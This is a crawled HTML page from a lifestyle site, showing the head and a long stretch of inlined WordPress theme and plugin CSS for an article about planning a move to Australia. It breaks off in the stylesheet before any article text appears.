

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/
body_size: 64993
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 